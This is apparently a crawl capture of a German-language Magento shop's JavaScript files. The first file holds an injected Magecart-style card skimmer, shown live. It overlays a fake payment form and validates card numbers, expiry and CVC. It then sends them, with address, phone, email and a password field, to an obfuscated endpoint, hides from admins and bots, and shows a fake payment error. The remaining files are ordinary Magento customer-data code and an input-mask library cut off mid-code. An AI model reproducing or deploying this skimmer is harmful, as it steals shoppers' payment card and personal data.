aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Andere Zahlungsmethoden</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Weitermachen"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Fehler 501: Zahlung fehlgeschlagen. Bitte versuchen Sie es erneut."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/#payment/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_EnhanceMiniCart/js/customer-data.js
body_size: 2234
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'underscore',
    'ko',
    'Magento_Customer/js/section-config',
    'mage/storage',
    'jquery/jquery-storageapi'
], function ($, _, ko, sectionConfig, mageStorage) {
    'use strict';

    var options,
        storage,
        storageInvalidation,
        invalidateCacheBySessionTimeOut,
        invalidateCacheByCloseCookieSession,
        dataProvider,
        buffer,
        customerData;

    //TODO: remove global change, in this case made for initNamespaceStorage
    $.cookieStorage.setConf({
        path: '/'
    });

    storage = $.initNamespaceStorage('mage-cache-storage').localStorage;
    storageInvalidation = $.initNamespaceStorage('mage-cache-storage-section-invalidation').localStorage;

    /**
     * @param {Object} invalidateOptions
     */
    invalidateCacheBySessionTimeOut = function (invalidateOptions) {
        var date;

        if (new Date($.localStorage.get('mage-cache-timeout')) < new Date()) {
            storage.removeAll();
            date = new Date(Date.now() + parseInt(invalidateOptions.cookieLifeTime, 10) * 1000);
            $.localStorage.set('mage-cache-timeout', date);
        }
    };

    /**
     * Invalidate Cache By Close Cookie Session
     */
    invalidateCacheByCloseCookieSession = function () {
        if (!$.cookieStorage.isSet('mage-cache-sessid')) {
            $.cookieStorage.set('mage-cache-sessid', true);
            storage.removeAll();
        }
    };

    dataProvider = {

        /**
         * @param {Object} sectionNames
         * @return {Object}
         */
        getFromStorage: function (sectionNames) {
            var result = {};

            _.each(sectionNames, function (sectionName) {
                result[sectionName] = storage.get(sectionName);
            });

            return result;
        },

        /**
         * @param {Object} sectionNames
         * @param {Number} updateSectionId
         * @return {*}
         */
        getFromServer: function (sectionNames, updateSectionId) {
            var parameters;

            sectionNames = sectionConfig.filterClientSideSections(sectionNames);
            parameters = _.isArray(sectionNames) ? {
                sections: sectionNames.join(',')
            } : [];
            parameters['update_section_id'] = updateSectionId;

            return $.getJSON(options.sectionLoadUrl, parameters).fail(function (jqXHR) {
                throw new Error(jqXHR);
            });
        }
    };

    /**
     * @param {Function} target
     * @param {String} sectionName
     * @return {*}
     */
    ko.extenders.disposableCustomerData = function (target, sectionName) {
        var sectionDataIds, newSectionDataIds = {};
        target.subscribe(function () {
            setTimeout(function () {
                storage.remove(sectionName);
                sectionDataIds = $.cookieStorage.get('section_data_ids') || {};
                _.each(sectionDataIds, function (data, name) {
                    if (name != sectionName) {
                        newSectionDataIds[name] = data;
                    }
                });
                $.cookieStorage.set('section_data_ids', newSectionDataIds);
            }, 3000);
        });

        return target;
    };

    buffer = {
        data: {},

        /**
         * @param {String} sectionName
         */
        bind: function (sectionName) {
            this.data[sectionName] = ko.observable({});
        },

        /**
         * @param {String} sectionName
         * @return {Object}
         */
        get: function (sectionName) {
            if (!this.data[sectionName]) {
                this.bind(sectionName);
            }

            return this.data[sectionName];
        },

        /**
         * @return {Array}
         */
        keys: function () {
            return _.keys(this.data);
        },

        /**
         * @param {String} sectionName
         * @param {Object} sectionData
         */
        notify: function (sectionName, sectionData) {
            if (!this.data[sectionName]) {
                this.bind(sectionName);
            }
            this.data[sectionName](sectionData);
        },

        /**
         * @param {Object} sections
         */
        update: function (sections) {
            var sectionId = 0,
                sectionDataIds = $.cookieStorage.get('section_data_ids') || {};

            _.each(sections, function (sectionData, sectionName) {
                sectionId = sectionData['data_id'];
                sectionDataIds[sectionName] = sectionId;
                storage.set(sectionName, sectionData);
                storageInvalidation.remove(sectionName);
                buffer.notify(sectionName, sectionData);
            });
            $.cookieStorage.set('section_data_ids', sectionDataIds);
        },

        /**
         * @param {Object} sections
         */
        remove: function (sections) {
            _.each(sections, function (sectionName) {
                storage.remove(sectionName);
                if (!sectionConfig.isClientSideSection(sectionName)) {
                    storageInvalidation.set(sectionName, true);
                }
            });
        }
    };

    customerData = {

        /**
         * Customer data initialization
         */
        init: function() {
            var countryData,
                privateContent = $.cookieStorage.get('private_content_version');

            if (_.isEmpty(storage.keys())) {
                if (!_.isEmpty(privateContent)) {
                    this.reload([], false);
                }
            } else if (this.needReload()) {
                _.each(dataProvider.getFromStorage(storage.keys()), function (sectionData, sectionName) {
                    buffer.notify(sectionName, sectionData);
                });
                this.reload(this.getExpiredKeys(), false);
            } else {
                _.each(dataProvider.getFromStorage(storage.keys()), function (sectionData, sectionName) {
                    buffer.notify(sectionName, sectionData);
                });

                if (!_.isEmpty(storageInvalidation.keys())) {
                    this.reload(storageInvalidation.keys(), false);
                }
            }

            if (!_.isEmpty(privateContent)) {
                countryData = this.get('directory-data');
                if (_.isEmpty(countryData())) {
                    customerData.reload(['directory-data'], false);
                }
            }
        },

        /**
         * @return {Boolean}
         */
        needReload: function () {
            var cookieSections = $.cookieStorage.get('section_data_ids'),
                storageVal,
                name;

            if (typeof cookieSections != 'object') {
                return true;
            }

            for (name in cookieSections) {
                if (name !== undefined) {
                    storageVal = storage.get(name);

                    if (typeof storageVal === 'undefined' ||
                        typeof storageVal == 'object' && cookieSections[name] > storageVal['data_id']
                    ) {
                        return true;
                    }
                }
            }

            return false;
        },

        /**
         *
         * @return {Array}
         */
        getExpiredKeys: function () {
            var cookieSections = $.cookieStorage.get('section_data_ids'),
                storageVal,
                name,
                expiredKeys = [];

            if (typeof cookieSections != 'object') {
                return [];
            }

            for (name in cookieSections) {
                storageVal = storage.get(name);

                if (typeof storageVal === 'undefined' ||
                    typeof storageVal == 'object' && cookieSections[name] !=  storage.get(name)['data_id']
                ) {
                    expiredKeys.push(name);
                }
            }

            return expiredKeys;
        },

        /**
         * @param {String} sectionName
         * @return {*}
         */
        get: function (sectionName) {
            return buffer.get(sectionName);
        },

        /**
         * @param {String} sectionName
         * @param {Object} sectionData
         */
        set: function (sectionName, sectionData) {
            var data = {};

            data[sectionName] = sectionData;
            buffer.update(data);
        },

        /**
         * @param {Array} sectionNames
         * @param {Number} updateSectionId
         * @return {*}
         */
        reload: function (sectionNames, updateSectionId) {
			if($.inArray('cart', sectionNames)>= 0){
				$(".total-items").find(".loader").show();
			}
            return dataProvider.getFromServer(sectionNames, updateSectionId).done(function (sections) {
				$(".total-items").find(".loader").hide();
                buffer.update(sections);
            });
        },

        /**
         * @param {Array} sectionNames
         */
        invalidate: function (sectionNames) {
            var sectionDataIds,
                sectionsNamesForInvalidation;

            sectionsNamesForInvalidation = _.contains(sectionNames, '*') ? buffer.keys() : sectionNames;
            buffer.remove(sectionsNamesForInvalidation);
            sectionDataIds = $.cookieStorage.get('section_data_ids') || {};

            // Invalidate section in cookie (increase version of section with 1000)
            _.each(sectionsNamesForInvalidation, function (sectionName) {
                if (!sectionConfig.isClientSideSection(sectionName)) {
                    sectionDataIds[sectionName] += 1000;
                }
            });
            $.cookieStorage.set('section_data_ids', sectionDataIds);
        },

        /**
         * @param {Object} settings
         * @constructor
         */
        'Magento_Customer/js/customer-data': function (settings) {
            options = settings;
            invalidateCacheBySessionTimeOut(settings);
            invalidateCacheByCloseCookieSession();
            customerData.init();
        }
    };

    /**
     * Events listener
     */
    $(document).on('ajaxComplete', function (event, xhr, settings) {
        var sections,
            redirects;

        if (settings.type.match(/post|put/i)) {
            sections = sectionConfig.getAffectedSections(settings.url);

            if (sections) {
                customerData.invalidate(sections);
                redirects = ['redirect', 'backUrl'];

                if (_.isObject(xhr.responseJSON) && !_.isEmpty(_.pick(xhr.responseJSON, redirects))) {
                    return;
                }
                customerData.reload(sections, true);
            }
        }
    });

    /**
     * Events listener
     */
    $(document).on('submit', function (event) {
        var sections;

        if (event.target.method.match(/post|put/i)) {
            sections = sectionConfig.getAffectedSections(event.target.action);

            if (sections) {
                customerData.invalidate(sections);
            }
        }
    });

    return customerData;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js
body_size: 10340
content:
require(['jquery', 'jquery/ui'], function($){
(function(f){void 0==f.fn.inputmask&&(f.inputmask={defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},escapeChar:"\\",mask:null,oncomplete:f.noop,onincomplete:f.noop,oncleared:f.noop,repeat:0,greedy:!0,autoUnmask:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,aliases:{},onKeyUp:f.noop,onKeyDown:f.noop,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:f.noop,skipOptionalPartCharacter:" ",showTooltip:!1,numericInput:!1,radixPoint:"",skipRadixDance:!1,rightAlignNumerics:!0,
definitions:{9:{validator:"[0-9]",cardinality:1},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451]",cardinality:1},"*":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1}},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,
RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},ignorables:[9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123],getMaskLength:function(a,f,e){var c=a.length;!f&&1<e&&(c+=a.length*(e-1));return c}},val:f.fn.val,escapeRegex:function(a){return a.replace(RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\)","gim"),"\\$1")}},f.fn.inputmask=function(a,d){function e(a,b){var d=g.aliases[a];return d?(d.alias&&e(d.alias),f.extend(!0,g,d),f.extend(!0,g,
b),!0):!1}function c(a){var b=!1,e=0,d=g.greedy,J=g.repeat;1==a.length&&!1==d&&(g.placeholder="");for(var a=f.map(a.split(""),function(a){var f=[];if(a==g.escapeChar)b=true;else if(a!=g.optionalmarker.start&&a!=g.optionalmarker.end||b){var d=g.definitions[a];if(d&&!b)for(a=0;a<d.cardinality;a++)f.push(k(e+a));else{f.push(a);b=false}e=e+f.length;return f}}),c=a.slice(),h=1;h<J&&d;h++)c=c.concat(a.slice());return{mask:c,repeat:J,greedy:d}}function b(a){var b=!1,e=!1,d=!1;return f.map(a.split(""),function(a){var f=
[];if(a==g.escapeChar)e=!0;else if(a==g.optionalmarker.start&&!e)d=b=!0;else if(a==g.optionalmarker.end&&!e)b=!1,d=!0;else{var c=g.definitions[a];if(c&&!e){for(var h=c.prevalidator,k=h?h.length:0,I=1;I<c.cardinality;I++){var s=k>=I?h[I-1]:[],j=s.validator,s=s.cardinality;f.push({fn:j?"string"==typeof j?RegExp(j):new function(){this.test=j}:/./,cardinality:s?s:1,optionality:b,newBlockMarker:!0==b?d:!1,offset:0,casing:c.casing,def:c.definitionSymbol|a});!0==b&&(d=!1)}f.push({fn:c.validator?"string"==
typeof c.validator?RegExp(c.validator):new function(){this.test=c.validator}:/./,cardinality:c.cardinality,optionality:b,newBlockMarker:d,offset:0,casing:c.casing,def:c.definitionSymbol|a})}else f.push({fn:null,cardinality:0,optionality:b,newBlockMarker:d,offset:0,casing:null,def:a}),e=!1;d=!1;return f}})}function h(){function a(b){var e=b.length;for(i=0;i<e&&b.charAt(i)!=g.optionalmarker.start;i++);var d=[b.substring(0,i)];i<e&&d.push(b.substring(i+1,e));return d}function e(J,k){var m=0,l=0,q=k.length;
for(i=0;i<q&&!(k.charAt(i)==g.optionalmarker.start&&m++,k.charAt(i)==g.optionalmarker.end&&l++,0<m&&m==l);i++);m=[k.substring(0,i)];i<q&&m.push(k.substring(i+1,q));var j=a(m[0]);if(1<j.length){if(q=J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end)+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),q=J+j[0]+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=
c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),1<a(j[1]).length&&e(J+j[0],j[1]+m[1]),1<m.length&&1<a(m[1]).length)e(J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end),m[1]),e(J+j[0],m[1])}else q=J+m,-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat}))}var d=[],h=[];f.isArray(g.mask)?f.each(g.mask,function(a,
b){e("",b.toString())}):e("",g.mask.toString());return d}function k(a){return g.placeholder.charAt(a%g.placeholder.length)}function j(a,b){var e,d;function c(){return a[b]}function h(){return c().tests}function m(){return c()._buffer}function l(){return c().buffer}function j(e,d,h,k){function m(a,b){for(var c=t(a),e=d?1:0,f="",B=b.buffer,k=b.tests[c].cardinality;k>e;k--)f+=G(B,c-(k-1));d&&(f+=d);return null!=b.tests[c].fn?b.tests[c].fn.test(f,B,a,h,g):!1}if(h=!0===h){var y=m(e,c());!0===y&&(y={pos:e});
return y}var q=[],y=!1,v=b;f.each(a,function(a){b=a;if(v!=b&&!s(e)){if(d==this._buffer[e]||d==g.skipOptionalPartCharacter)return q.push({activeMasksetIndex:a,result:{refresh:!0,c:this._buffer[e]}}),this.lastValidPosition=e,!1;this.lastValidPosition=k?p()+1:-1}if((void 0==this.lastValidPosition&&e==(k?D(p()):r(-1))||k||g.numericInput?this.lastValidPosition<=g.numericInput?p():r(e):this.lastValidPosition>=D(e))&&0<=e&&e<p()){y=m(e,this);if(!1!==y){!0===y&&(y={pos:e});var c=y.pos||e;if(void 0==this.lastValidPosition||
(k?g.greedy?this.lastValidPosition>c:c==l().length-1:this.lastValidPosition<c))this.lastValidPosition=c}else this.lastValidPosition=k?e==p()?void 0:r(e):0==e?void 0:D(e);q.push({activeMasksetIndex:a,result:y})}});b=v;return q}function A(e){var d=b,h={activeMasksetIndex:0,lastValidPosition:e?p()+1:-1};f.each(a,function(a){if(void 0!=this.lastValidPosition&&(e||g.numericInput?this.lastValidPosition<h.lastValidPosition:this.lastValidPosition>h.lastValidPosition))h.activeMasksetIndex=a,h.lastValidPosition=
this.lastValidPosition});b=h.activeMasksetIndex;d!=b&&(e?O(l(),0,D(h.lastValidPosition)):O(l(),r(h.lastValidPosition),p()),c().writeOutBuffer=!0)}function s(a){a=t(a);a=h()[a];return void 0!=a?a.fn:!1}function t(a){return a%h().length}function p(){return g.getMaskLength(m(),c().greedy,c().repeat,l(),g)}function r(a){var b=p();if(a>=b)return b;for(;++a<b&&!s(a););return a}function D(a){if(0>=a)return 0;for(;0<--a&&!s(a););return a}function w(a,b,c,e,d){e&&(b=F(a,b,d));e=h()[t(b)];d=c;if(void 0!=d)switch(e.casing){case "upper":d=
c.toUpperCase();break;case "lower":d=c.toLowerCase()}a[b]=d}function G(a,b,c){c&&(b=F(a,b));return a[b]}function F(a,b,c){if(c)for(;0>b&&a.length<p();){c=m().length-1;for(b=m().length;void 0!==m()[c];)a.unshift(m()[c--])}else for(;void 0==a[b]&&a.length<p();)for(c=0;void 0!==m()[c];)a.push(m()[c++]);return b}function L(a,b,c){a._valueSet(b.join(""));void 0!=c&&v(a,c)}function O(a,b,c){for(var e=p();b<c&&b<e;b++)w(a,b,G(m().slice(),b,!0))}function M(a,b){var c=t(b);w(a,b,G(m(),c))}function H(e,d,h,
k){var l=f(e).data("_inputmask").isRTL,k=void 0!=k?k.slice():U(e._valueGet(),l).split("");f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=l?p():0});!0!==h&&(b=0);l&&!g.numericInput&&(k=k.reverse());var j=p();f.each(k,function(a,b){var c=l?g.numericInput?j:j-a-1:a;(s(l?g.numericInput?D(j):j-a-1:a)||!0!==h&&b!=G(m(),c,!0))&&f(e).trigger("keypress",[!0,b.charCodeAt(0),d,h,c])});!0===h&&(c().lastValidPosition=l?r(c().p):D(c().p))}function R(a){return f.inputmask.escapeRegex.call(this,
a)}function U(a,b){return b?a.replace(RegExp("^("+R(m().join(""))+")*"),""):a.replace(RegExp("("+R(m().join(""))+")*$"),"")}function V(a){var b=l(),c=b.slice(),e,d;if(f(a).data("_inputmask").isRTL)for(d=0;d<=c.length-1;d++)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.splice(0,1);else break;else break;else for(d=c.length-1;0<=d;d--)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.pop();else break;else break;L(a,c)}function W(a,b){var c=a[0];return h()&&(!0===b||!a.hasClass("hasDatepicker"))?
(H(c,!1,!0),f.map(l(),function(a,b){return s(b)&&j(b,a,!0)?a:null}).join("")):c._valueGet()}function v(a,b,c){var h=a.jquery&&0<a.length?a[0]:a;if("number"==typeof b)f(a).is(":visible")&&(c="number"==typeof c?c:b,!1==g.insertMode&&b==c&&c++,h.setSelectionRange?S?(setTimeout(function(){h.selectionStart=b;h.selectionEnd=S?b:c},10),e=b,d=c):(h.selectionStart=b,h.selectionEnd=c):h.createTextRange&&(a=h.createTextRange(),a.collapse(!0),a.moveEnd("character",c),a.moveStart("character",b),a.select()));else{if(!f(a).is(":visible"))return{begin:0,
end:0};h.setSelectionRange?(b=h.selectionStart,c=h.selectionEnd):document.selection&&document.selection.createRange&&(a=document.selection.createRange(),b=0-a.duplicate().moveStart("character",-1E5),c=b+a.text.length);return{begin:b,end:c}}}function P(c){var e=!1,d=0,h=b;f.each(a,function(a,h){b=a;var f=D(p());if(void 0!=h.lastValidPosition&&h.lastValidPosition>=d&&h.lastValidPosition==f){for(var g=!0,l=0;l<=f;l++){var j=s(l),I=t(l);if(j&&(void 0==c[l]||c[l]==k(l))||!j&&c[l]!=m()[I]){g=!1;break}}if(e=
e||g)return!1}d=h.lastValidPosition});b=h;return e}this.unmaskedvalue=function(a,b){return W(a,b)};this.isComplete=function(a){return P(a)};this.mask=function(B){function R(a){a=f._data(a).events;f.each(a,function(a,b){f.each(b,function(a,b){if("inputmask"==b.namespace){var c=b.handler;b.handler=function(a){if(this.readOnly||this.disabled)a.preventDefault;else return c.apply(this,arguments)}}})})}function W(a){var b;Object.getOwnPropertyDescriptor&&(b=Object.getOwnPropertyDescriptor(a,"value"));if(b&&
b.get)a._valueGet||(a._valueGet=b.get,a._valueSet=b.set,Object.defineProperty(a,"value",{get:function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""},set:function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}}));else if(document.__lookupGetter__&&a.__lookupGetter__("value"))a._valueGet||(a._valueGet=a.__lookupGetter__("value"),
a._valueSet=a.__lookupSetter__("value"),a.__defineGetter__("value",function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""}),a.__defineSetter__("value",function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}));else if(a._valueGet||(a._valueGet=function(){return this.value},a._valueSet=function(a){this.value=a}),!0!=f.fn.val.inputmaskpatch)f.fn.val=
function(){if(arguments.length==0){var a=f(this);if(a.data("_inputmask")){if(a.data("_inputmask").opts.autoUnmask)return a.inputmask("unmaskedvalue");var a=f.inputmask.val.apply(a),b=f(this).data("_inputmask");return a!=b.masksets[b.activeMasksetIndex]._buffer.join("")?a:""}return f.inputmask.val.apply(a)}var c=arguments;return this.each(function(){var a=f(this),b=f.inputmask.val.apply(a,c);a.data("_inputmask")&&a.triggerHandler("setvalue.inputmask");return b})},f.extend(f.fn.val,{inputmaskpatch:!0})}
function X(a,b){if(g.numericInput&&""!=g.radixPoint&&!1===g.skipRadixDance){var c=a._valueGet().indexOf(g.radixPoint);o=b.begin<=c||b.end<=c||-1==c}}function K(a,b,e){for(var d=l();!s(a)&&0<=a-1;)a--;for(var f=a;f<b&&f<p();f++)if(s(f)){M(d,f);var g=r(f),I=G(d,g);if(I!=k(g))if(g<p()&&!1!==j(f,I,!0,o)&&h()[t(f)].def==h()[t(g)].def)w(d,f,G(d,g),!0,o),g<b&&M(d,g);else if(s(f))break}else M(d,f);void 0!=e&&w(d,o?b:D(b),e);if(!1==c().greedy){b=U(d.join(""),o).split("");d.length=b.length;f=0;for(e=d.length;f<
e;f++)d[f]=b[f];0==d.length&&(c().buffer=m().slice())}return a}function y(a,b,e,d){for(var f=l();a<=b&&a<p();a++)if(s(a)){var g=G(f,a);w(f,a,e,!0,o);if(g!=k(a))if(e=r(a),e<p())if(!1!==j(e,g,!0,o)&&h()[t(a)].def==h()[t(e)].def)e=g;else if(s(e))break;else e=g;else break;else if(e=g,!0!==d)break}else M(f,a);d=f.length;if(!1==c().greedy){e=U(f.join(""),o).split("");f.length=e.length;a=0;for(g=f.length;a<g;a++)f[a]=e[a];0==f.length&&(c().buffer=m().slice())}return b-(d-f.length)}function ca(e){T=!1;var d=
this,h=e.keyCode,j=v(d);X(d,j);if(h==g.keyCode.BACKSPACE||h==g.keyCode.DELETE||ea&&127==h||e.ctrlKey&&88==h){e.preventDefault();var n=j.begin;if(0==j.begin&&j.end==p())O(l(),j.begin,j.end),f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});else if(1<j.end-j.begin||1==j.end-j.begin&&g.insertMode){O(l(),j.begin,j.end);var q=p();if(!1==g.greedy)o?y(0,j.end-1,k(j.end),!0):K(j.begin,q);else for(var w=j.begin;w<j.end;w++)s(w)&&(o?y(0,j.end-1,k(j.end),!0):K(j.begin,
